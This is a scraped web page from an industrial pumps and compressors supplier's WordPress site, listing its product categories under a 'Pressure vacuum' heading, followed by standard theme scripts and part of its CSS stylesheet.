            <div class="right-col pull-right">
                <nav class="main-menu  navbar-expand-md">
                    <div class="navbar-header">
                        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent1" aria-controls="navbarSupportedContent1" aria-expanded="false" aria-label="Toggle navigation">
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                    </div>
                    <div class="navbar-collapse collapse clearfix" id="navbarSupportedContent1">
                        <ul class="navigation clearfix">
                            <li><a href="https://masadermulti.com">Home</a></li>
                            <li><a href="https://masadermulti.com/about-us/">About us</a></li>
                            <li class="dropdown has-mega-menu"><a href="#">Divisions</a>
                                <div class="mega-menu">
                                    <div class="mega-menu-bar row clearfix">
                                        <div class="column col-lg-3 col-md-4 col-sm-12">
                                            <h3>Concrete Pumps Spare Parts  </h3>
                                            <ul>
                                                <li><a href="https://masadermulti.com/concrete-pumps-spare-parts/pipes-and-elbows/">Pipes and Elbows</a></li>
                                                <li><a href="https://masadermulti.com/concrete-pumps-spare-parts/spare-parts/">Spare parts </a></li>
                                                <li><a href="https://masadermulti.com/concrete-pumps-spare-parts/hydraulic-valves/">Hydraulic valves</a></li>
                                                <li><a href="https://masadermulti.com/concrete-pumps-spare-parts/hydraulic-pumps/">Hydraulic pumps</a></li>
                                            </ul>
                                            <h3>Industrial E- Market Place  </h3>
                                            <ul>
                                                <li><a href="https://masadermulti.com/masaderindustrial-e-market-place/makayin/">Makayin</a></li>
                                            </ul>
                                            <h3>Electro Mechanical contracting </h3>
                                            <ul>
                                                <li><a href="https://masadermulti.com/electro-mechanical-contracting/climatech/">Climatech</a></li>
                                            </ul>
                                        </div>
                                        <div class="column col-lg-9 col-md-8 col-sm-12">
                                            <h3>Industrial</h3>
                                            <div class="row clearfix">
                                                <div class="column col-lg-4 col-md-4 col-sm-12">
                                                    <h6>Vacuum </h6>
                                                    <ul>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/vacuum/oil-lubricated-vacuum-pump/">Oil lubricated Vacuum pump </a></li>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/vacuum/oil-free-vacuum-pump/">Oil free vacuum pump </a></li>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/vacuum/screw-vacuum-pump/">Screw Vacuum pump   </a></li>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/vacuum/vacuum-station/">Vacuum station </a></li>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/vacuum/claw-pump/">Claw pump</a></li>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/vacuum/booster-pump/">Booster Pump</a></li>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/vacuum/suction-cups-and-gripper/">Suction cups and gripper</a></li>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/vacuum/peneumatic-vacuum-pump-and-ejectors/">Peneumatic vacuum pump and ejectors  </a></li>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/vacuum/robot-and-cobot-gripping-solutions/">Robot and cobot gripping solutions</a></li>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/vacuum/mechanical-grriper/">Mechanical grriper </a></li>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/vacuum/vacuum-conveying-system/">Vacuum conveying system </a></li>
                                                    </ul>
                                                </div>
                                                <div class="column col-lg-4 col-md-4 col-sm-12">
                                                    <h6>Pressure </h6>
                                                    <ul>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/pressure/oil-lubricated-air-compressor/">Oil lubricated air compressor</a></li>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/pressure/oil-free-air-compressor/">Oil free air compressor </a></li>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/pressure/rotary-vane-air-blower/">Rotary vane air blower </a></li>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/pressure/positive-displacement-air-blower/">Positive displacment air blower </a></li>
                                                    </ul>
                                                    <h6>Pressure / vacuum </h6>
                                                    <ul>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/pressure-vacuum/oil-free-pressure-vacuum-pump/">Oil free pressure / vacuum pump </a></li>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/pressure-vacuum/side-channel/">Side channel </a></li>
                                                    </ul>
                                                </div>
                                                <div class="column col-lg-4 col-md-4 col-sm-12">
                                                    <h6>Air Treatment </h6>
                                                    <ul>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/air-treatment/dryers/">Dryers </a></li>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/air-treatment/air-receivers/">Air recievers </a></li>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/air-treatment/compressed-air-filters/">Compressed air filters  </a></li>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/air-treatment/vacuum-filters/">Vacuum filters </a></li>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/air-treatment/accessories/">Accessories </a></li>
                                                    </ul>
                                                    <h6>After slaes and spare parts </h6>
                                                    <ul>
                                                        <li><a href="https://masadermulti.com/masaderindustrial/after-slaes-and-spare-parts/after-slaes-and-spare-parts/">After slaes and spare parts</a></li>
                                                    </ul>
                                                </div>
                                            </div>

                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li><a href="https://masadermulti.com/our-brands/">Our Brands</a></li>
                            <li><a href="https://masadermulti.com/testimonial/">Review</a></li>
                            <li><a href="https://masadermulti.com/faqs/">FAQs</a></li>
                            <li><a href="https://masadermulti.com/blog/">Blog</a></li>
                            <li><a href="https://masadermulti.com/contact-us/">Contact us</a></li>
                            <li><a href="https://masadermulti.com/product-catalogue/">Product Catalogue</a></li>
                         </ul>
                    </div>
                </nav>
            </div>
        </div>
    </div>
</header>
    <section class="page-title" style="background-image:url(https://masadermulti.com/wp-content/themes/masadermulti/images/inner-header.jpg)">
    <div class="auto-container">
        <div class="inner-container clearfix">
            <div class="pull-left">
                <h1>Pressure vacuum</h1>
            </div>
        </div>
    </div>
</section>
<section class="services-page-section">
	<div class="auto-container">
		<div class="row clearfix">
					</div>
	</div>
</section>
<footer class="main-footer">
	<div class="pattern-layer"></div>
	<div class="auto-container">
        <div class="widgets-section">
        	<div class="row clearfix">
                <div class="big-column col-lg-6 col-md-12 col-sm-12">
					<div class="row clearfix">
                        <div class="footer-column col-lg-7 col-md-6 col-sm-12">
                            <div class="footer-widget logo-widget">
								<div class="logo">
									<a href="https://masadermulti.com"><img src="https://masadermulti.com/wp-content/themes/masadermulti/images/footer-logo.png" alt=""></a>
								</div>
								<div class="text"></div>
								<ul class="list-style-two">
									<li><span class="icon fa fa-map-marker"></span>Head Office, Jeddah , Saudi Arabia</li>
									<li><a href="tel:+966126935189"><span class="icon fa fa-phone"></span>+966126935189</a></li>
									<li><a href="mailto:info@masadermulti.com"><span class="icon fa fa-envelope"></span>info@masadermulti.com</a></li>
									
									<li><span class="icon fa fa-clock-o"></span><strong>Sunday-Thursday 8:00 am - 5:00 pm</strong></li>
                            <li>Fri - Sat Holiday</li>
								</ul>
								
							</div>
						</div>
                        <div class="footer-column col-lg-5 col-md-6 col-sm-12">
                            <div class="footer-widget links-widget">
								<div class="footer-title">
									<h4>Important Links</h4>
								</div>
								<ul id="menu-important-links" class="list-link"><li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-96"><a href="https://masadermulti.com/">Home</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://masadermulti.com/about-us/">About us</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://masadermulti.com/our-brands/">Our Brands</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://masadermulti.com/product-catalogue/">Product Catalogue</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://masadermulti.com/?page_id=25">Testimonial</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://masadermulti.com/faqs/">FAQs</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://masadermulti.com/contact-us/">Contact us</a></li>
</ul>							</div>
						</div>
					</div>
				</div>
                <div class="big-column col-lg-6 col-md-12 col-sm-12">
					<div class="row clearfix">
						<div class="footer-column col-lg-7 col-md-6 col-sm-12">
							<div class="footer-widget links-widget">
								<div class="footer-title">
									<h4>Divisions</h4>
								</div>
								<ul id="menu-divisions" class="list-link-two"><li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a rel="httpsmasadermulticomconcrete-pumps-spare-parts" href="https://masadermulti.com/?page_id=158">Concrete Pumps Spare Parts</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://masadermulti.com/masaderelectro-mechanical-contracting/">Electro Mechanical contracting</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent menu-item-275"><a href="https://masadermulti.com/masaderindustrial/">Industrial</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://masadermulti.com/masaderindustrial/after-slaes-and-spare-parts/">After slaes and spare parts</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://masadermulti.com/masaderindustrial/air-treatment/">Air Treatment</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://masadermulti.com/masaderindustrial/pressure/">Pressure</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-240 current_page_item menu-item-279"><a href="https://masadermulti.com/masaderindustrial/pressure-vacuum/" aria-current="page">Pressure vacuum</a></li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://masadermulti.com/masaderindustrial/vacuum/">Vacuum</a></li>
<li id="menu-item-9027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9027"><a href="https://seofiedonline.in/kishor/masader/industrial/vacuum/claw-pump/claw-vacuum-pumps/?preview_id=8938&#038;preview_nonce=a00facada9&#038;_thumbnail_id=9005&#038;preview=true">Screw vacuum pump</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a rel="httpsmasadermulticommasaderindustrial-e-market-placemakayin" href="https://masadermulti.com/masaderindustrial-e-market-place/">Industrial E- Market Place</a></li>
</ul>							</div>
						</div>
                        <div class="footer-column col-lg-5 col-md-6 col-sm-12">
                            <div class="footer-widget links-widget">
								<div class="footer-title">
									<h4>Divisions Service</h4>
								</div>
								<ul id="menu-divisions-two" class="list-link-two"><li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://masadermulti.com/masaderindustrial/air-treatment/compressed-air-filters/">Compressed air filters</a></li>
<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://masadermulti.com/masaderindustrial/air-treatment/accessories/">Accessories</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://masadermulti.com/masaderindustrial/air-treatment/air-receivers/">Air Receivers</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://masadermulti.com/masaderindustrial/air-treatment/dryers/">Dryers</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://masadermulti.com/masaderindustrial/pressure/rotary-vane-air-blower/">Oil Free Rotary Vane Air blower</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://masadermulti.com/masaderindustrial/air-treatment/vacuum-filters/">Vacuum filters</a></li>
</ul>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer-bottom">
			<div class="inner-container">
				<div class="row clearfix">
					<div class="column col-lg-6 col-md-12 col-sm-12">
						<div class="copyright">2023 © All Rights Reserved by <a href="https://masadermulti.com">masadermulti.com</a></div>
					</div>
					<div class="column col-lg-6 col-md-12 col-sm-12">
						<ul id="menu-footer-nav" class="footer-nav"><li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://masadermulti.com/contact-us/">Contact us</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://masadermulti.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://masadermulti.com/privacy-policy/">Privacy Policy</a></li>
</ul>					</div>
				</div>
			</div>
		</div>

	</div>
</footer>
</div>
<div class="scroll-to-top scroll-to-target" data-target="html"><span class="fa fa-long-arrow-up"></span></div>
<div class="floating_btn">
<a target="_blank" href="https://wa.me/+966568833535">
  <div class="contact_icon">
    <i class="fa fa-whatsapp my-float"></i>
  </div>
</a>
</div>

<script src="https://masadermulti.com/wp-content/themes/masadermulti/js/jquery.js"></script>
<script src="https://masadermulti.com/wp-content/themes/masadermulti/js/popper.min.js"></script>
<script src="https://masadermulti.com/wp-content/themes/masadermulti/js/bootstrap.min.js"></script>
<script src="https://masadermulti.com/wp-content/themes/masadermulti/js/jquery.mCustomScrollbar.concat.min.js"></script>
<script src="https://masadermulti.com/wp-content/themes/masadermulti/js/jquery.fancybox.js"></script>
<script src="https://masadermulti.com/wp-content/themes/masadermulti/js/appear.js"></script>
<script src="https://masadermulti.com/wp-content/themes/masadermulti/js/nav-tool.js"></script>
<script src="https://masadermulti.com/wp-content/themes/masadermulti/js/mixitup.js"></script>
<script src="https://masadermulti.com/wp-content/themes/masadermulti/js/owl.js"></script>
<script src="https://masadermulti.com/wp-content/themes/masadermulti/js/wow.js"></script>
<script src="https://masadermulti.com/wp-content/themes/masadermulti/js/jquery-ui.js"></script>
<script src="https://masadermulti.com/wp-content/themes/masadermulti/js/script.js"></script>
<script src="https://masadermulti.com/wp-content/themes/masadermulti/js/color-settings.js"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/masadermulti/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
       location = 'https://masadermulti.com/thank-you/';
}, false );
</script>

		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		<script src="https://masadermulti.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://masadermulti.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://masadermulti.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/masadermulti.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://masadermulti.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://masadermulti.com/wp-content/themes/masadermulti/assets/js/polyfills.js?ver=1.8"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://masadermulti.com/wp-content/themes/masadermulti/assets/js/responsive-embeds.js?ver=1.8" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://masadermulti.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://masadermulti.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://masadermulti.com/wp-content/themes/masadermulti/css/style.css
body_size: 37955
content:
@import url("https://fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700|Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&display=swap");
@import url("font-awesome.css");
@import url("flaticon.css");
@import url("animate.css");
@import url("owl.css");
@import url("jquery-ui.css");
@import url("custom-animate.css");
@import url("jquery.fancybox.min.css");
@import url("jquery.bootstrap-touchspin.css");
@import url("jquery.mCustomScrollbar.min.css");
* {
    margin: 0px;
    padding: 0px;
    border: none;
    outline: none;
}
body {
    font-family: "Roboto", sans-serif;
    font-size: 14px;
    color: #777777;
    line-height: 1.7em;
    font-weight: 400;
    background: #ffffff;
    -webkit-font-smoothing: antialiased;
    -moz-font-smoothing: antialiased;
}
.bordered-layout .page-wrapper {
    padding: 0px 50px 0px;
}
a {
    text-decoration: none;
    cursor: pointer;
    color: #f36b39;
}
button {
    cursor: pointer;
    text-decoration: none;
    outline: none !important;
}
a:hover,
a:focus,
a:visited {
    text-decoration: none;
    outline: none !important;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    position: relative;
    font-weight: normal;
    margin: 0px;
    background: none;
    line-height: 1.6em;
    font-family: "Oswald", sans-serif;
}
input,
button,
select,
textarea {
}
textarea {
    overflow: hidden;
}
p {
    position: relative;
    line-height: 1.8em;
}

.auto-container {
    position: static;
    max-width: 1200px;
    padding: 0px 15px;
    margin: 0 auto;
}
.medium-container {
    max-width: 850px;
}
.page-wrapper {
    position: relative;
    margin: 0 auto;
    width: 100%;
    min-width: 300px;
}
ul,
li {
    list-style: none;
    padding: 0px;
    margin: 0px;
}
img {
    display: inline-block;
    max-width: 100%;
}
.theme-btn {
    display: inline-block;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.centered {
    text-align: center;
}
.list-style-one {
    position: relative;
}
.list-style-one li {
    position: relative;
    color: #eeeeee;
    font-size: 15px;
    font-weight: 400;
    margin-bottom: 15px;
    padding-left: 30px;
    line-height: 1.6em;
}
.list-style-one li:first-child .icon {
    font-size: 14px;
}
.list-style-one li .icon {
    position: absolute;
    left: 0px;
    top: 0px;
    font-weight: 400;
    color: #f36b39;
    font-size: 20px;
}
.list-style-one li a:hover {
    color: #f36b39;
}
/* List Style Two */
.list-style-two {
    position: relative;
}
.list-style-two li {
    position: relative;
    color: #bbbbbb;
    font-size: 15px;
    font-weight: 400;
    margin-bottom: 15px;
    padding-left: 30px;
    line-height: 1.8em;
}
.list-style-two li:first-child .icon {
    font-size: 14px;
}
.list-style-two li .icon {
    position: absolute;
    left: 0px;
    top: 0px;
    font-weight: 400;
    color: #f36b39;
    font-size: 20px;
}
/*Btn Style One*/
.btn-style-one {
    position: relative;
    display: inline-block;
    font-size: 16px;
    line-height: 30px;
    color: #2a2a2a;
    padding: 10px 32px 10px;
    font-weight: 400;
    overflow: hidden;
    overflow: hidden;
    background: none;
    letter-spacing: 1px;
    border-radius: 50px;
    text-transform: uppercase;
    border: 2px solid #f36b39;
    font-family: "Oswald", sans-serif;
}
.btn-style-one:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    opacity: 0;
    background-color: #f36b39;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    -webkit-transform: scale(0.2, 1);
    transform: scale(0.2, 1);
}
.btn-style-one .txt {
    position: relative;
    z-index: 1;
}
.btn-style-one:hover::before {
    opacity: 1;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
}
.btn-style-one:hover {
    color: #ffffff;
}
/* Btn Style Two */
.btn-style-two {
    position: relative;
    display: inline-block;
    font-size: 16px;
    line-height: 30px;
    color: #f36b39;
    padding: 10px 32px 10px;
    font-weight: 400;
    overflow: hidden;
    overflow: hidden;
    background: none;
    letter-spacing: 1px;
    border-radius: 50px;
    text-transform: uppercase;
    border: 2px solid #f36b39;
    font-family: "Oswald", sans-serif;
}
.btn-style-two:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    opacity: 0;
    background-color: #f36b39;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    -webkit-transform: scale(0.2, 1);
    transform: scale(0.2, 1);
}
.btn-style-two .txt {
    position: relative;
    z-index: 1;
}
.btn-style-two:hover::before {
    opacity: 1;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
}
.btn-style-two:hover {
    color: #ffffff;
}
/* Btn Style Three */
.btn-style-three {
    position: relative;
    font-size: 16px;
    line-height: 30px;
    color: #222222;
    font-weight: 400;
    margin-left: 7px;
    display: inline-block;
    padding: 15px 46px 15px;
    background-color: #f36b39;
    text-transform: uppercase;
    border-radius: 0px 0px 25px 0px;
    font-family: "Oswald", sans-serif;
}
.btn-style-three:before {
    position: absolute;
    content: "";
    top: -7px;
    left: -7px;
    width: 100%;
    height: 100%;
    z-index: -1;
    opacity: 1;
    background-color: #ffffff;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    border-radius: 0px 0px 25px 0px;
}
.btn-style-three .txt {
    position: relative;
    z-index: 1;
}
.btn-style-three:hover {
    color: #000000;
    background-color: #ffffff;
}
.btn-style-three:hover::before {
    background-color: #f36b39;
}
/* Btn Style Four */
.btn-style-four {
    position: relative;
    font-size: 16px;
    line-height: 30px;
    color: #ffffff;
    font-weight: 400;
    margin-left: 7px;
    display: inline-block;
    padding: 15px 46px 15px;
    background-color: #111111;
    text-transform: uppercase;
    border-radius: 0px 0px 25px 0px;
    font-family: "Oswald", sans-serif;
}
.btn-style-four:before {
    position: absolute;
    content: "";
    top: -7px;
    left: -7px;
    width: 100%;
    height: 100%;
    z-index: -1;
    opacity: 1;
    background-color: #cccccc;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    border-radius: 0px 0px 25px 0px;
}
.btn-style-four .txt {
    position: relative;
    z-index: 1;
}
.btn-style-four:hover {
    color: #000000;
    background-color: #f36b39;
}
.btn-style-four:hover::before {
    background-color: #cccccc;
}
/* Btn Style Five */
.btn-style-five {
    position: relative;
    display: inline-block;
    font-size: 18px;
    line-height: 30px;
    color: #ffffff;
    padding: 15px 37px 15px;
    font-weight: 400;
    overflow: hidden;
    overflow: hidden;
    background: #222222;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-family: "Oswald", sans-serif;
}
.btn-style-five:before {
    position: absolute;
    right: 0px;
    top: 0px;
    z-index: 1;
    border-right: 18px solid #ffb400;
    border-bottom: 21px solid #222222;
    content: "";
}
.btn-style-five:hover {
    color: #ffffff;
}
/* Btn Style Six */
.btn-style-six {
    position: relative;
    display: inline-block;
    font-size: 18px;
    line-height: 30px;
    color: #222222;
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-family: "Oswald", sans-serif;
}
.btn-style-six .txt {
    position: relative;
    display: inline-block;
    font-size: 18px;
    line-height: 30px;
    color: #222222;
    background-color: #ffb400;
    padding: 15px 25px 15px 37px;
}
.btn-style-six:before {
    position: absolute;
    right: -17px;
    top: 0px;
    z-index: 1;
    border-right: 18px solid transparent;
    border-bottom: 21px solid #ffb400;
    content: "";
}
.btn-style-six:after {
    position: absolute;
    content: "";
    right: -16px;
    top: 20px;
    z-index: 1;
    bottom: 0px;
    width: 17px;
    background-color: #ffb400;
}
.btn-style-six:hover {
    color: #ffffff;
}
/* Btn Style Seven */
.btn-style-seven {
    position: relative;
    display: inline-block;
    font-size: 18px;
    line-height: 30px;
    color: #1a232f;
    font-weight: 400;
    letter-spacing: 1px;
    border: 1px solid #1a232f;
    text-transform: uppercase;
    font-family: "Oswald", sans-serif;
}
.btn-style-seven .txt {
    position: relative;
    display: inline-block;
    font-size: 18px;
    line-height: 30px;
    color: #1a232f;
    z-index: 1;
    background-color: #ffffff;
    padding: 9px 30px 9px 30px;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
}
.btn-style-seven:hover .txt {
    background-color: #cea158;
    color: #ffffff;
}
.btn-style-seven:before {
    position: absolute;
    content: "";
    left: -6px;
    top: -6px;
    z-index: 1;
    bottom: -6px;
    right: 6px;
    background-color: #1a232f;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
}
.btn-style-seven:hover::before {
    border: 1px solid #cea158;
    background: none;
}
.btn-style-seven:hover {
    color: #ffffff;
    border-color: #cea158;
}
/* Btn Style Eight */
.btn-style-eight {
    position: relative;
    display: inline-block;
    font-size: 16px;
    line-height: 30px;
    color: #1a232f;
    font-weight: 400;
    letter-spacing: 1px;
    border: 1px solid #1a232f;
    text-transform: uppercase;
    font-family: "Oswald", sans-serif;
}
.btn-style-eight .txt {
    position: relative;
    display: inline-block;
    font-size: 16px;
    line-height: 30px;
    color: #1a232f;
    z-index: 1;
    background-color: #ffffff;
    padding: 9px 30px 9px 30px;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
}
.btn-style-eight:hover .txt {
    background-color: #cea158;
    color: #ffffff;
}
